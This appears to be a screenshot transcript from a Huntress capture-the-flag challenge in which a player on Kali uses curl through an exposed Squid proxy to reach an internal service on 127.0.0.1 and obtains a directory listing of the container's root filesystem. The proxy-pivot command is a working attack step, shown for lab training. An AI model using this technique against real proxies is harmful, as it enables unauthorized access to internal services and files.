 ┌──(james㉿kali)-[~/huntress/permissiontoproxy/spose]
└─$ curl -x http://challenge.ctf.games:32611 http://127.0.0.1:50000/
GET / HTTP/1.1
User-Agent: curl/8.10.1
Accept: */*
Host: 127.0.0.1:50000
Via: 1.1 permission-to-proxy-aea0d3d47cc35e25-56d6cb8467-gnpp8 (squid/3.5.27)
X-Forwarded-For: 10.128.0.64
Cache-Control: max-age=259200
Connection: keep-alive
bash-4.4$ GET / HTTP/1.1
<HTML>
<HEAD>
<TITLE>Directory /</TITLE>
<BASE HREF="file:/">
</HEAD>
<BODY>
<H1>Directory listing of /</H1>
<UL>
<LI><A HREF="./">./</A>
<LI><A HREF="../">../</A>
<LI><A HREF=".docker-entrypoint.sh">.docker-entrypoint.sh</A>
<LI><A HREF="bin/">bin/</A>
<LI><A HREF="boot/">boot/</A>
<LI><A HREF="dev/">dev/</A>
<LI><A HREF="etc/">etc/</A>
<LI><A HREF="home/">home/</A>
<LI><A HREF="lib/">lib/</A>
<LI><A HREF="lib64/">lib64/</A>
<LI><A HREF="media/">media/</A>
<LI><A HREF="mnt/">mnt/</A>